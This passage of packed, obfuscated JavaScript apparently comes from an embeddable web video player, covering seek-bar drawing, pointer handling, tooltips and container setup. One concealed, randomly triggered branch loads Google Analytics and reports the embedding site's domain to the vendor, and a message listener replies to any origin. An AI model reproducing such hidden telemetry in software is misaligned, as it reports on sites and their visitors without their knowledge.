fc=1O("1X");mt(2,fc,C.Oq,C.V7,0,C.8g);aD.1J(fc)}B 8A=1O("1X");mt(3,8A,C.Ox,(C.5N==1?"3c-5N("+(C.AZ==1?"to 17,":\'\')+3Z(C.Ow)+", "+3Z(C.1z)+")":C.1z),0,C.a);if(C.Ot==1&&I(C.qY)){B qZ=1O("1X");qZ.1S=C.qY.1q(/\\#AN/g,3Z(C.1z));O(qZ,{"1r":"2k","2H":-2I.4N(C.h/2),"17":0,"3u-1P":"1V"});O(8A,{"6Y":"3z","2h":"1V"});8A.1J(qZ)}if(C.6q==1){B dq=1O("1X");C=4M(C,\'AL\',\'AL\');C=4M(C,\'AH\',\'AH\');O(dq,{"1r":"2k","2H":C.h/2,"17":0,"3u-1P":"1V","4d-3A":C.Os*2r(v.6C,1),"1z":C.7j,"3b-1b":"100%","2R-1c":C.Um,"2R-2H":C.Ul,"2R-17":C.Uk,"2R-2i":C.Uj,"2S-1c":C.Ui,"2S-2H":C.Uh,"2S-17":C.Uf,"2S-2i":C.U8,"2V-6r":(C.Or+"px"),"2w":"1V"});if(C.OI==1){O(dq,{"2h":3Z(C.Oz)})}8A.1J(dq);B lD=K;B Uc=K}o.sj=C.h;aD.1J(8A);if(C.iJ==1){B 9f=[];if(1M OX!=="1N"){B af=1y OX(1g,9f,w,C)}}if(C.42==1){if(C.eT.6P().J(\'<2q\')==-1){C.eT==\'\'?C.eT="<2q Y=\'20\' 1b=\'20\'><g><fT ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5b=\'#gd\'/></g></2q>":\'\'}42=1O("1X");42.1S=C.eT.6P();C=4M(C,\'P4\',\'P4\');O(42,{"1r":"2k","1c":-10+C.Ug-C.Uq,"17":-2a,"3u-1P":"1V","1b":20,"Y":C.gZ,"1E":C.zY,"5k":"2W 0.1s 3c, 1E 0.1s 3c"});if(C.lR==1||C.Cs==1){O(42,{"2W":"1Q(0)"})}F{if(C.sM!=1){O(42,{"2W":"1Q("+C.sM+")"})}}1g.1J(42);if(C.B9!=-1){B x=["aa","ls","fT"];X(B y=0;y<x.Q;y++){B z=42.Ba("2q "+x[y]);if(z.Q>0){X(B y2=0;y2<z.Q;y2++){z[y2].C.5b=3Z(C.B9)}}}}C.gA=42.2t}if(C.bZ!=0){O(1g,{"2W":"ln("+C.bZ+"B5)"})}if(C.3z==1){1t(1g);4I=K}if(1m=="1L"){if(C.1t==1&&C.lm==1){o.ll=G;C.3z=G}F{o.ll=K}}C.c0=0;if(C.bZ!=0){C.mg=2I.ue(C.bZ);if(C.mg>45&&C.mg<135){C.c0=90}if(C.mg>UI&&C.mg<OM){C.c0=NJ}}if(cg){o.gO=C.fR=="5f";w=C.w;7J(1,o.6M.7u(-1)[0],"no")}E mt(n,x,y,z,OV,OP){O(x,{"1r":"2k","2H":0,"17":0,"Y":OV,"1b":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2h":z?(z.J("3c")>-1?z:3Z(z)):\'\',"2V-6r":(C.OQ==1?1:C.7Z*C.h/2),"1E":OP,"3u-1P":"1V","5k":"2W 0.2s 7Q-in-6y"})}E c9(){bg=1O("1X");C=4M(C,\'hG\',\'hG\');B ma=C.h+C.bd+C.b4;B OO=C.w+C.8d+C.8i;if(C.bg==1){}F{C.6Q=0}C=4M(C,\'ml\',\'ml\');if(v.1D.mi==1||C.mi==1){C.5U=\'#sA\';C.bg=1;C.6Q=0.5}O(bg,{"1r":"2k","1c":0,"17":0,"Y":OO,"1b":ma*C.zB,"zy":(C.sD*ma)/2,"8y":C.5U,"1E":C.6Q,"8Q":"2j","5k":"1E .1s 3c, 2h .1s 3c"});if(C.sE==1){O(bg,{"2V":"6w 7k #"+C.sF})}if(C.2e==1){if(C.m5==1){O(bg,{"4x":"3u"})}if(!o.1o.29||v.ak==1){bg.aE=7W;bg.Uw=Aj;bg.Uv=rS;bg.np=f8}}F{O(bg,{"4x":"8v"})}if(!o.1o.29){bg.n7=6B;bg.np=f8;bg.lI=5Y}if(o.1o.29){bg.1u("dO",E(1j){1j.7x=G;if(!I(1j.6i)&&1j.8K.Q>0){1j.6i=1j.8K[0].jk;1j.ax=1j.8K[0].r5}sH=1j;6B(1j);rS(1j)});bg.1u("cJ",E(1j){1j.7x=G;o.4c=K;5Y(1j);Aj(sH)});bg.1u("2e",E(1j){1j.7x=G});bg.1u("bp",E(1j){if(!I(1j.6i)&&1j.8K.Q>0){1j.6i=1j.8K[0].jk;1j.ax=1j.8K[0].r5}sH=1j;o.4c=G;f8(1j)})}O(bg,{"17":2I.zn(-C.w/2-C.8d)});O(bg,{"1c":2I.zn(-C.h/2-C.bd+C.Oo-C.O3)});if(C.Om==1){zh(bg,C.5U,C.O0,C.NZ)}1g.1J(bg)}E 2X(Y){if(Y!=w){w=Y;o.ze=w;B c5=w/ae.2t;O(bg,{"Y":(w+C.8d+C.8i),"17":-w/2-C.8d,});O(aD,{"17":-w/2});O(ae,{"Y":w});O(aD,{"Y":w});B xx=di.2t*c5;if(xx>ae.2t){xx=ae.2t}O(di,{"Y":xx});B wp=8A.2t*c5;O(8A,{"Y":wp});lA(wp);if(1m=="3b"){KR()}if(C.iJ==1){af?af.O2(w):\'\'}if(o.6O){o.6O.2X()}}}E lA(x){if(C.42==1){if(x<C.gA/2&&C.gZ!=20){x=C.gA/2}if(x>w-C.gA/2&&C.gZ!=20){x=w-C.gA/2}B y=x-w/2-C.gA/2+C.Rp-C.Rq;O(42,{"17":y})}}E BS(){O(42,{"2W":"1Q("+C.sM+")"})}E 6B(1j){o.S.nc(1i,"5r");if(C.bg==1){if(C.9N!=-1){B m=1y 5V({"mc":bg,"1G":"9M","to":C.9N,"1d":0.1,"me":(1i+"bg")})}if(3p(C.bh)){O(bg,{"2h-1z":C.bh})}}if(3p(C.A8)){O(8A,{"2h-1z":C.A8})}if(C.42==1){if(C.NU==1&&I(C.A7)){if(C.rK==1&&4c){}F{42.1S="<2q Y=\'"+C.gZ+"\' 1b=\'20\' 3N:3O=\'3q://3M.w3.3E/6T/3O\' 3N=\'3q://3M.w3.3E/4a/2q\'>"+C.A7.6P()+"</2q>"}}if(C.lR==1){if(C.Cs==1&&!o.1H){}F{BS()}}F{if(C.rU!=-1){B m2=1y 5V({"mc":42,"1G":"9M","to":C.rU,"1d":0.1,"me":(1i+"42")})}}}if(C.2J==1&&(o.R.1f()>0||1m=="1L"||cg)){lZ()}if(C.j0>0){O(bg,{"2W":"3R("+((C.j0-1)/5+1)+")"});zR(C.j0)}if(C.42==1&&C.BN==1){lA(bU(1j.6i)-9y)}if(1m=="1L"){o.W.5W(G);o.5W=G}5r=G;o.fh=G}E zR(x){O(ae,{"2W":"3R("+x+")"});O(di,{"2W":"3R("+x+")"});fc?O(fc,{"2W":"3R("+x+")"}):\'\';O(8A,{"2W":"3R("+x+")"})}E 5Y(){if(!rJ){if(C.8g>0){O(fc,{"Y":0})}if(3p(C.A8)){O(8A,{"2h-1z":C.1z})}if(C.bg==1){if(C.9N!=-1){B m=1y 5V({"mc":bg,"1G":"9M","to":C.6Q,"1d":0.1,"me":(1i+"bg")})}if(3p(C.bh)){O(bg,{"2h-1z":C.5U})}}if(C.42==1){if(C.NU==1&&I(C.A7)){if(C.rK==1&&4c){}F{42.1S="<2q Y=\'"+C.gZ+"\' 1b=\'20\' 3N:3O=\'3q://3M.w3.3E/6T/3O\' 3N=\'3q://3M.w3.3E/4a/2q\'>"+C.eT.6P()+"</2q>"}}if(C.lR==1){O(42,{"2W":"1Q(0)"})}F{if(C.rU!=-1){B m2=1y 5V({"mc":42,"1G":"9M","to":C.zY,"1d":0.1,"me":(1i+"42")})}}}if(C.j0>0){O(bg,{"2W":"3R(1)"});zR(1)}if(1m=="1L"&&!o.2f){o.W.5W(K);o.5W=K}o.S.nc(1i,"6y")}if(C.iJ==1&&af){af.6y()}if(C.2J==1&&(o.R.1f()>0||1m=="1L")){rV()}if(o.rQ&&1m=="3b"){o.th.1t();o.NQ=-1}5r=K;o.fh=K}E 7W(1j){1j.7x=G}E NP(1j){1j.7x=G}E Aj(1j){if(1m=="1L"){if(o.ao){rJ=G;2L(CY);CY=1C(E(){rJ=K;5Y()},2a)}}BW();o.4c=K;if(C.42==1){if(C.rK==1&&I(C.Db)){42.1S="<2q Y=\'20\' 1b=\'20\' 3N:3O=\'3q://3M.w3.3E/6T/3O\' 3N=\'3q://3M.w3.3E/4a/2q\'>"+C.eT.6P()+"</2q>"}}df(1j.6i,1j.ax);o.S.hZ(1i);o.S.hz(1j.6i,1j.ax);1j.7x=G}E rS(1j){4c=G;if(C.42==1){if(C.rK==1&&I(C.Db)){42.1S="<2q Y=\'20\' 1b=\'20\' 3N:3O=\'3q://3M.w3.3E/6T/3O\' 3N=\'3q://3M.w3.3E/4a/2q\'>"+C.Db.6P()+"</2q>"}}j3=mL(bg);9y=ho(bg);df(1j.6i,1j.ax);7J(2e,1,"no")}E df(f3,f0){B x;f3=bU(f3);f0=bU(f0);B NK=2I.6h(1T.j4.bQ,1T.9K.bQ);B NM=2I.6h(1T.j4.eO,1T.9K.eO);if(o.1o.29){}F{f0=f0+NM;f3=f3+NK}if(C.c0>0){x=f0-j3-C.8i;2e=x/w;if(C.c0==NJ){x=f0-j3-C.8d;2e=x/w;2e=(2e-1)*-1}}F{x=f3-9y-C.8d;2e=x/w;if(C.bZ>134&&C.bZ<QZ){x=f3-9y-C.8i;2e=x/w;2e=(2e-1)*-1}}2e>1?2e=1:\'\';2e<0?2e=0:\'\'}E bU(x){if(o.aX>1){x=x/o.aX}L x}H.NR=E(){af?af.O2(w):\'\'};H.nk=E(){af?af.f7(w):\'\'};E BW(){4c=K}E f8(1j){9y=ho(bg);if(C.8g>0){if(o.1H||1m!=\'3b\'){O(fc,{"Y":bU(1j.6i)-9y})}}if(C.2J==1&&(o.R.1f()>0||1m=="1L"||cg)){lZ();j3=mL(bg);df(1j.6i,1j.ax);if(1m=="3b"){if(v.R7==1){if(o.R.6F()&&o.R.dH().J("?CU")>0){3j.1S=\'- \'+iX((1-2e)*o.R.1f(G))}F{3j.1S=iX(2e*o.R.1f())}}F{B d=o.R.1f();if(v.4W>0){d=d-v.4W*1}B bV=\'\';if(C.iJ==1&&af){bV=af.2J(2e*d);bV!=\'\'?bV=bV+\'<br>\':\'\'}3j.1S=bV+iX(2e*d)}}if(1m=="1L"||cg){3j.1S=vA(2e)}ah(1j)}if(o.rQ&&1m=="3b"&&o.th){if(o.R.1f()>0){if(C.2J==0){j3=mL(bg);9y=ho(bg);df(1j.6i,1j.ax)}B 17=(-w/2+(bU(1j.6i)-9y)-v.n4/2);17>w/2-v.n4?17=w/2-v.n4:\'\';O(o.dn,{"1c":(-v.Bw-(v.Ol>0?v.Ol*1:5)-v.Bs),"17":(17<-w/2?-w/2:17)});o.th.1d(2e*o.R.1f(),bU(1j.6i),9y,w)}}if(C.42==1&&C.BN==1){lA(bU(1j.6i)-9y)}if(o.1o.29){rS(1j)}}E ah(1j,t,l){B 17=(-w/2+(bU(1j.6i)+1T.j4.bQ-9y)-3j.2t/2)+(l?l:0);B lX=0;if(v.y6!=1){if(17+w/2+3j.2t+10>o.3g){lX=17;17=o.3g-w/2-3j.2t-10}if(17+o.3g/2<0){lX=17;17=-o.3g/2}}B x={"1c":(-3j.3m-C.Og*1-C.s7-C.Cb)-(C.Ob==1?(C.h/2)*(C.j0>0?C.j0:1):0)+(t?t:0),"17":17};O(2J,x);if(C.iP==1){O(9p,{\'1r\':\'2k\',\'17\':3j.2t/2-4+(lX!=0?lX-17:0),\'1c\':3j.3m-6})}}H.lZ=E(e,x,t,l){lZ();3j.1S=x;ah(e,t,l)};E lZ(){if(!6S(2J)||2J.C.1E==0){1A(2J);O(2J,{"1E":1})}}H.rV=E(){rV()};E rV(){1t(2J);O(2J,{"1E":0})}H.c=E(){L 1g};H.s=E(1i){L C[1i]};H.ss=E(x,x2){L C[x][x2]};H.g=E(x){cl(x){1v"Y":L w;1n;1v"SM":L ae.2t;1n;1v"1b":L C.h;1n;1v"x":L 5P(1g.C.17);1n;1v"y":L 5P(1g.C.1c);1n;1v"1E":L 1g.C.1E?1g.C.1E:1;1n;1v"1A":L 4I;1n;1v"3J":L 3J;1n;1v"3R":L 3R;1n;1v"1m":L 1m;1n;1v"1i":L 1i;1n;1v"x0":L x0;1n;1v"y0":L y0;1n;1v"2e":L 2e;1n;1v"O7":L O7;1n;8v:L K}};H.2l=E(1i,x){cl(1i){1v"1A":4I=x;1n;1v"4c":4c=x;1n;1v"2w":1m=="3b"||C.1t==1?O(1g,{"3r":(x?"4I":"3z")}):O(1g,{"2w":(x?"4y":"1V")});4I=x;1n;1v"3J":O(1g,{"2W":"3J("+x+")"});3J=x;1n;1v"3R":O(1g,{"2W":"3R("+x+")"});3R=x;1n;1v"1E":O(1g,{"1E":x});1n;1v"17":O(1g,{"17":x});1n;1v"1c":O(1g,{"1c":x});1n;1v"2e":2e=x;1n;1v"f9":C.f9=x;1n;1v"Y":O(1g,{"Y":x});1n;1v"1b":O(1g,{"1b":x});1n;1v"CX":C.Sj=x;1n;1v"x":O(1g,{"17":x});1n;1v"y":O(1g,{"1c":x});1n;1v"x0":x0=x;1n;1v"y0":y0=x;1n}};H.2X=E(x){2X(x)};H.qQ=E(x){};H.h8=E(bW,bX){if(4c){if(1m=="1L"||cg){df(bW,bX);o.S.hZ(1i)}if(1m=="1L"){o.ao=G}df(bW,bX);7J(2e,1,"no")}};H.hz=E(bW,bX){if(4c){BW();4c=K;df(bW,bX);o.S.hZ(1i);7J(2e,1,"no")}};E 7J(1d,1f,x){1d<0?1d=0:\'\';if(v.4W>0&&1f>1){1f=1f-v.4W;1d=1d-v.4W}if(C.42==1&&C.Cs==1&&C.lR!=1){if(!C.O6&&1d>0){BS();C.O6=G}}if(4c&&1f!=1){}F{B 5n;if(1f>0&&1d>0){if(1d>1f){1d=1f}5n=w*(1d/1f);if(5n==8A.2t){5n=-1}}F{5n=0}if(5n>=0){O(8A,{"Y":5n});if(C.BN==1&&5r&&!x){}F{lA(5n)}}if(I(dq)){if(1f<2&&1m=="3b"){if(lD){2U(dq);lD=K}}F{if(!lD){4X(dq);lD=G}dq.1S=1m=="3b"?5p(1d==0?1f:1d):vA(1d)}}}};H.7J=E(1d,1f,x){if(1f!=O5||1d!=NG||x){7J(1d,1f,x)}};H.Mj=E(){2e>1?2e=1:\'\';2e<0?2e=0:\'\';O(8A,{"Y":(2e*w)})};H.KV=E(1d,1f){if(1f>0&&1d>0){B 5n=w*(1d/1f);O(di,{"Y":5P(5n)});Kx=1f;BB=1d}F{BB=0;O(di,{"Y":0})}};H.na=E(x){if(C.6O==1){if(!o.6O){if(x!=0){if(1M Q0!=="1N"){o.6O=1y Q0(1g,C,x);o.b9=G}}}F{if((!I(x)||x==0)&&o.b9){o.6O.1t();o.b9=K}F{if(!o.b9||(I(x)&&x!=1&&x!=0)){o.6O.By(x);o.b9=G}}}}};E Kw(){o.dn=1O("1X");O(o.dn,{\'1r\':\'2k\',\'17\':0,\'1c\':0,\'Y\':v.n4,\'1b\':v.Bw,\'6Y\':\'3z\',"3u-1P":"1V","2h-1z":"#S8","2V-6r":v.Ku+\'px\',"2w":"1V"});o.dn.id="Sd"+v.id;if(v.Bs==1){O(o.dn,{"2V":v.Kt+"px 7k "+BU(\'1z\',v.Kq)})}if(v.Ko==1){O(o.dn,{"5w-gj":"BD 6w dF 5S(0,0,0,0.5)"})}o.dn.C.4l="mW";1g.1J(o.dn)}E s0(){2J=1O("1X");O(2J,{\'1r\':\'2k\',\'17\':0,\'1c\':0,\'1b\':\'2j\',"3u-1P":"1V","1E":0,"5k":"1E 0.1s 3c"});C=4M(C,\'mX\',\'mX\');3j=1O("1X");O(3j,{\'1r\':\'2k\',\'2R-17\':C.Cq,\'2R-2i\':C.Kn,\'2R-1c\':C.s7,\'2R-2H\':C.Cb-1,\'1I-7X\':\'62\',\'1z\':C.C9,\'4d-lC\':ik(C.C7),\'4d-3A\':C.C6*2r(v.6C,1),\'lx-j1\':C.C5+\'px\',\'3b-1b\':"1",\'2h-1z\':5K(C.lF,C.nf),\'2V-6r\':C.C4});C.Kl?C.iP=C.Kl:\'\';if(C.iP==1){9p=1O("1X");9p.1S=\'<2q Y="gp" 1b="s9" C1="0 0 8 6" 7E="1.1" 3N="3q://3M.w3.3E/4a/2q" 3N:3O="3q://3M.w3.3E/6T/3O"><iE id="Kk" 3i="1V" 5b="\'+3Z(C.lF)+\'" 5b-Kj="KS" 9f="0 0 8 0 4 6"></iE></2q>\'}1g.1J(2J);2J.1J(3j);if(C.iP==1){2J.1J(9p);O(9p,{\'1E\':C.nf})}2J.C.4l="2a"};E KR(){if(o.3P&&v.dx==1&&!o.1H){B f=o.3P.cS();if(f.t&&f.d){7J(f.t,f.d)}}};E vA(x){B y=2I.4N(x*100);if(cg){if(o.gO){L(cg&&3p(C.3j)?C.3j+\'&gH;\':\'\')+3Y(x*o.6M.7u(-1)[0]).vE(1)}}L y};H.4G=E(){1g.3l(aD);if(bg){bg.gP("aE");bg.gP("n7");bg.gP("lI");bg.5A.3l(bg);bg=22}if(42){1g.3l(42)}if(1g.5A==o.1Y){o.1Y.3l(1g)}F{if(o.1D){if(1g.5A==o.1D){o.1D.3l(1g)}}}1g=22}};B KQ=E(){B i;B C=[];B w;B h;B 4I=G;B 3J=1;B 3R=1;B x0=0;B y0=0;B ci=4i(s8,Rb);B 1m,1i="bg";B 1G="R1";C["1r"]=v.1D.1r;X(B k in v.1D){if(v.1D.2x(k)){C[k]=v.1D[k]}}if(C.1A==0){v.1D.h=C.h=0;C.2R=C.2S="0 0 0 0";C.5N=0}C["1Q"]=1;C=4M(C,\'2S\',\'2S\');if(I(C.mb)){if(C.mb!=20&&C.2S=="-20 0 0 0"){C.9H=C.mb}}if(3p(C.KP)&&o.bE){C=4M(C,\'2S\',\'KP\')}if(C.QW==1){C.4q+=\'%\';C.4P+=\'%\'}B 1g=1O("1X");O(1g,{\'1r\':\'2k\',\'17\':0,\'1c\':0,\'Y\':(C.mo==1?\'100%\':o.cK),\'1b\':C.h-(C.1r!=\'1c\'?C.9H:0),\'1E\':C.a,\'3u-1P\':\'1V\',\'go\':\'sI\',\'s5\':\'l7\'});o.1Y.1J(1g);B bg=1O("1X");O(bg,{\'1b\':C.h-(C.1r!=\'1c\'?C.f5+C.9H:0),\'2w\':\'4y\',\'2S-17\':C.4q,\'2S-2i\':C.4P,\'2V-6r\':C.7Z});if(C.KN>0){O(bg,{\'2V\':\'6w 7k 5S(vd,vd,vd,\'+C.KN+\')\'})}1g.1J(bg);w=1g.2t;v.gr=-C.9H;if(C.5N==1){if(C.1z==\'4r\'||v.1D.7r!=\'\'){if(C.1r!=\'1c\'){v.gr=98-C.h}B 4Q=\'2u:7r/vm;lr,RB+RM/T/D+Rv/Ub/Z7==\';if(v.1D.7r.J("2u:7r")>-1){4Q=v.1D.7r}O(bg,{\'1b\':C.h+(C.1r!=\'1c\'?v.gr:0),\'2h\':\'1h(\'+4Q+\') f4-x 50% 100%\',\'2h-3A\':\'2j\'})}F{B hx=\'to 2H, \'+5K(C.1z,0)+\', \'+5K(C.1z,1);O(bg,{\'2h\':\'-rz-3c-5N(\'+hx+\')\',\'2h\':\'-47-3c-5N(\'+hx+\')\',\'2h\':\'-ms-3c-5N(\'+hx+\')\',\'2h\':\'-o-3c-5N(\'+hx+\')\',\'2h\':\'3c-5N(\'+hx+\')\'})}}F{O(bg,{\'2h-1z\':C.1z})}H.h=E(){L C.h-(C.1r!=\'1c\'?C.9H:0)};H.c=E(){L 1g};H.s=E(1i){L C[1i]};H.g=E(x){if(1g){cl(x){1v"w":1g.2t>0?w=1g.2t:\'\';L w;1n;1v"Y":L 1g.2t;1n;1v"1b":L 1g.3m;1n;1v"x":L 5P(1g.C.17);1n;1v"y":L 5P(1g.C.1c);1n;1v"1E":L 1g.C.1E?1g.C.1E:1;1n;1v"1A":L 4I;1n;1v"3J":L 3J;1n;1v"3R":L 3R;1n;1v"1i":L 1i;1n;1v"x0":L x0;1n;1v"y0":L y0;1n;1v"ci":L 1i+ci;1n;8v:L K}}F{L K}};H.2l=E(1i,x){cl(1i){1v"1A":4I=x;1n;1v"w":w=x;1n;1v"2w":O(1g,{"2w":(x&&v.iW!=1?"4y":"1V")});4I=x;1n;1v"1Q":O(1g,{"2W":"1Q("+x+")"});3J=x;3R=x;1n;1v"3J":O(1g,{"2W":"3J("+x+")"});3J=x;1n;1v"3R":O(1g,{"2W":"3R("+x+")"});3R=x;1n;1v"1E":O(1g,{"1E":x});1n;1v"17":O(1g,{"17":x});1n;1v"1c":O(1g,{"1c":x});1n;1v"Y":O(1g,{"Y":x});1n;1v"1b":O(1g,{"1b":x});1n;1v"x":O(1g,{"17":x});1n;1v"y":O(1g,{"1c":x});1n;1v"x0":x0=x;1n;1v"y0":y0=x;1n}};H.4G=E(){o.1Y.3l(1g);1g=22}};if(1M(3L)=="51"){KI()}o.H=H;if(3L.id){if(1T.8S(3L.id)){wg()}F{1T.1u(\'Z0\',iO)}}F{1M KH==\'E\'?KH():\'\'}E wg(){if(I(3L.id)){if(1T.8S(3L.id)){if(!Pk(1T.8S(3L.id))||3L.4I==1){3L.YX==1?1C(iO,50):iO()}F{1C(wg,50)}}}}E iO(){X(B i=0;i<5D.Q;i++){if(I(5D[i])){if(5D[i].3K("id")==3L.id){if(5D[i].3K("7R")){5D[i].3K(\'2b\')}}F{if(v.YU==1&&5D[i].3K("v","3x")==1){3L.3x=0}}}}5D.2n(o.H);B 2b=K;if(I(3L.3C)){X(B i=2;i<10;i++){if(3L.3C==i&&o[\'u\'+i]!=\'\'){v=aU(v,5y.7s(d6(o[\'u\'+i])));2b=G}}}if(o.u!=\'\'&&!2b){v=aU(v,(1M o.u!="3U"?5y.7s(d6(o.u)):o.u))}if(1M(YR)!="E"){X(B 1i in 3L){if(3L.2x(1i)){if(1i.J("KC")==0){3L[1i]=22}}}}v=aU(v,3L);o.1K=1T.8S(v.id);if(v.jR==1&&v.Z8==1&&1M(vX)=="E"){v1(o.1K,"Z9");if(!vX()){1W.1T.1u("9X",vX)}}F{Ke()}}E Ke(){B w6=v.2v;if(v.Vo==1&&I(v.2v)&&I(w6)){v.2v!=\'\'?v.2v=w6:\'\'}if((!I(v.2C)||v.2C==\'\')&&v.Zs==1){1e(\'5O\');L}if(v.Kd==1||v.vW==1){1W.1u(\'7G\',E(1j){B x=1N;B y;I(1j.2u.1d)?x=1j.2u.1d:\'\';I(1j.2u.1L)?x=1j.2u.1L:\'\';I(1j.2u.JR)?y=1j.2u.JR:\'\';I(1j.2u.3K)?y=1j.2u.3K:\'\';if(y&&v.vT){if(v.vT!=\'\'){B pm=v.vT.1q(/\\s+/ig,\'\').2F(\',\');if(pm.J(y)==-1){L}}}if(v.vW==1){if(1M(JQ)=="E"){JQ(1j)}}if(y&&o.9q){if(I(1j.2u.2l)){x=1j.2u.2l}B z=4f(y,x);1W.ay.kK({1j:y,Zo:z},\'*\')}})}X(B 1i in o.hf){if(o.hf.2x(1i)){o.hf[1i]!=\'\'?o.mO+=o.hf[1i]+\' \':\'\'}}1e(o.7E+\' \'+o.mO);gg=v.id;o.d=9j.w0;o.hs=9j.Zn;if(!v.5q&&8b([o.hs],\'#1F-\')){v.5q=o.hs.1p(o.hs.J(\'#1F-\')+6)}if(ay){B rM=K;2Z{if(ay){if(ay.1T){B rN=ay.1T.41("JN");X(B i=0;i<rN.Q;i++){if(rN[i].8R===1W){o.9e=rN[i];o.rL=G;v.JM!=1?O(o.9e,{"2V":"1V"}):\'\';o.JI=o.9e.C;1e("aG")}}}F{rM=G}}}2A(cZ){rM=G}if(rM){o.rL=G;1e("YN-ee")}}o.rL&&1T.gn?o.ee=1T.gn.2F(\'/\')[2]:\'\';!o.JE?JD():\'\';if(1M(JK)=="E"){if(JK()){L}}o.9q=G;K4();B Kc=1y 5H();if(Kc.Yh()==20){if(4i(1,20)==10&&v.Yg!=0){un(o.ul,o.ul);1C(E(){if(1W.ga){ga(\'gs\',\'UA-Ye-6\',\'2j\',{\'8f\':\'7O\',\'Yd\':G});ga(\'Yc\',\'K8\');ga(\'K8:YJ\',[o.d]);ga(\'7O.b6\',\'1j\',{K0:\'rI\',JY:\'iO\',JX:o.d})}},jU)}}if(v.ga==1&&v.JW!=1){if(1M KT==\'E\'){o.ga=1y KT()}}if(!o.1K){v.1e=1;1e(\'id "\'+v.id+\'" i4 sb\');L K}o.1K.1S=\'\';O(o.1K,{\'2R\':0,\'Yz-j1\':\'bj\'});o.a4=o.1K.3m;o.9W=o.1K.2t;if(I(v.kk)&&!I(v.5e)){if(I(v.kk.5e)){v.5e=v.kk.5e}if(I(v.kk.i7)){v.i7=v.kk.i7}}if(o.1K.C.Y.J("%")>-1){o.Yy=o.1K.C.Y}if(v.5e=="8J"||o.1K.C.1b.J("%")>-1){v.5e="%";o.qP=o.1K.C.1b;o.a4=0}if(o.9W==0){if(o.1K.C.Y.J("px")>0){o.9W=2G(o.1K.C.Y)}F{if(o.1K.5A.C.Y.J("px")>0){o.9W=2G(o.1K.5A.C.Y)}F{if(o.1K.5A.5A.C.Y.J("px")>0){o.9W=2G(o.1K.5A.5A.C.Y)}}}}if(7S(v.5e).J("x")>0){o.5e=v.5e.2F("x")[0]/v.5e.2F("x")[1];if(o.a4==0){o.a4=o.9W/o.5e}}F{o.5e=0}O(o.1K,{\'1r\':\'ia\',\'5w-dY\':\'sn-5w\',\'1I-7X\':\'17\',\'-47-tV-Yx\':\'1V\',\'tY\':ik(\'sc-sB\'),\'8U-1b\':15,\'go\':14*2r(v.6C,1),\'3b-1b\':\'l7\',\'LP\':\'LO\',\'1z-Kf\':\'1V\'});if(v.gj==1){O(o.1K,{\'5w-gj\':\' 0 uU 10m 5S(50,50,93,.1), 0 dF uU 5S(0,0,0,.10B)\'})}if(o.5e>0){O(o.1K,{\'1b\':o.a4})}F{O(o.1K,{\'1b\':o.a4==0?o.qP:o.a4})}if(o.9W==0){O(o.1K,{\'Y\':\'100%\'})}o.1Y=1O("1X");O(o.1Y,{\'1r\':\'2k\',\'5w-dY\':\'sn-5w\',\'8y\':v.sJ,\'1z\':\'#4h\',\'Y\':\'100%\',\'1b\':\'100%\',\'17\':0,\'1c\':0,\'go\':\'sI\',\'3b-1b\':\'l7\'});if(v.y6!=1){o.1Y.C.6Y=\'3z\'}if(v.10A==1){o.1Y.C.8y=\'cV\'}if(v.2V==1){O(o.1K,{\'2V\':v.KU+\'px 7k \'+v.av})}o.O=1T.1O(\'C\');o.O.1G=\'1I/O\';o.1Y.1J(o.O);o.1Y.6G("id",\'10v\'+v.id);sG(1);if(1W.LC){B LV=1y LC(E(e){if(e[0].v4.Q>0){X(B i=0;i<e[0].v4.Q;i++){if(e[0].v4[i]==o.1Y){tm()}}}});LV.10s(o.1K,{10r:G})}o.hI=1O(\'aG\');4e(o.hI,{"id":"LU"+v.id,"sC":"no","1Z":"LU"+v.id,"LT":"G","LR":"G","uF-se":"G"});O(o.hI,{\'1r\':\'2k\',\'Y\':\'100%\',\'1b\':\'100%\',\'2V\':0,\'3u-1P\':\'1V\'});if(!1T.10G(\'.yq\')){B 1w="";if(v.LQ==1){X(B i=1;i<4;i++){if(3p(v[\'1z\'+i])){1w+=\'--10Z\'+i+\':\'+3Z(v[\'1z\'+i])+\';\'}}}jc("5T, 5T > *{-47-10Y-3r: 3z;1r: sy;1c: 2j;17: 2j;6Y:4I;LP:LO!6N;6h-Y:1V!6N;h5-1m: 10T;2W-su: 62 62;5w-dY:sn-5w!6N;-47-LM-LD-1z: 5S(0,0,0,0);-47-LM-LD-1z: cV;1I-10I:0!6N;"+1w+"} 5T 4Q{6h-Y:1V} 5T > *:7l{10P: 1V} 5T,5T a,5T a:10N,5T a:10M,5T a:iv,5T a:du,5T a:7l{1z:#gd;4d-3A:100%;}5T aG{2V:0}5T aG{2w:4y!6N;6h-1b:1V!6N;2h:cV}.yq{}");o.1Y.6G(\'10L\',\'yq\')}o.1Y.1J(o.hI);o.1K.10K=E 10l(e){o.sh++;if(o.sh==5){v.1e=1;1e(o.7E+\' \'+o.mO+\' \'+o.mA)}if(!e)B e=1W.1j;e.7x=G;if(e.cT)e.cT();B x=e.jk-ho(o.1Y);B y=e.r5-mL(o.1Y);if(v.ZO==1){if(I(v.sg)){if(4p(v.sg)!=\'\'){o.yc=v.sg;I(v.LL)?o.hn=v.LL:\'\';v.sg==\'1V\'?o.hn=o.d:\'\'}}}yT(x,y);L K};E yT(x,y){if(o.hn.J(o.d)==-1||v.LK==1||v.5j==1){if(!I(o.5j)){!v.qX?v.qX="4r":\'\';!v.yZ?v.yZ="4h":\'\';o.5j=1O(\'1X\');B 1w;B n=0;X(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.5j==1)||i==9){if((I(v[\'rm\'+i+\'t\'])&&I(v[\'rm\'+i+\'a\'])||i==9)){1w=1O("yd");if(i==9){if(v.ZJ!=1){1w.xT=o.yc+(v.LJ==1?" "+o.7E:\'\')}F{1n}}F{1w.xT=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].J(",0/1")>-1||v[\'rm\'+i+\'a\'].J(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2F(\',\');1w.xT+=\' 